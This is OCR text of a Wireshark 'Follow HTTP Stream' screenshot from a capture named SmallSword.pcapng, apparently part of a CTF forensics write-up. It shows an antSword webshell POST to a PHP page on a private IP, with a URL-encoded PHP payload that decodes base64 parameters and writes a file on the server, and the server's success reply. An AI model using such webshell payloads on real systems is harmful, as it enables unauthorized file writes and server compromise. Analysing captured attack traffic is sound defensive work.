 SmallSword.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 142) · SmallSword.pcapng
文件(F) 编辑(E) 视图(V) 跳转
tcp.stream eq 142
No. Time
24480 1335.830961
24479 1335.830935
24478 1335.828456
24477 1335.828150
24474 1335.825086
24473 1335.824827
24472 1335.824730
24476 1335.828004
24475 1335.826079
=0
0 Len=0
=0
1 Len=0
n=0 MSS=1460 WS=1 SACK_PERM…
WS=256 SACK_PERM=1
ation/x-www-form-urlencoded)
POST /sqlii/Less-7/info1.php HTTP/1.1
Host: 192.168.77.155
Accept-Encoding: gzip, deflate
User-Agent: antSword/v1.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 478
Connection: close
0x72b3f341e432=RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0&0xe9bb1
36e8a5e9=YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA%3D%3D&6ea280898e404bfabd0ebb702
327b19f=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Becho%20%22-
%3E%7C%22%3Becho%20%40fwrite(fopen(base64_decode(%24_POST%5B%220x72b3f341e432%22%5D)
%2C%22w%22)%2Cbase64_decode(%24_POST%5B%220xe9bb136e8a5e9%22%5D))
%3F%221%22%3A%220%22%3B%3Becho%20%22%7C%3C-%22%3Bdie()%3BHTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:38:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
->|1|<-
Frame 24475: 743 bytes
id 0
0000 00 0c 29 7e ef 51 00
0010 02 d9 02 19 40 00 80
0020 4d 9b c0 0f 00 50 0d
0030 01 00 fc 4c 00 00 50
0040 69 2f 4c 65 73 73 2d
0050 68 70 20 48 54 54 50
0060 74 3a 20 31 39 32 2e
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（898 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
SmallSword.pcapng
(0.0%) 配置: Default
C:\Users\Anonymou... C:\Users\Anonymou... wp.MD• - Typora SmallSword.pcapng Wireshark · 追踪 HTT... Burp Suite Commun... 英 19:20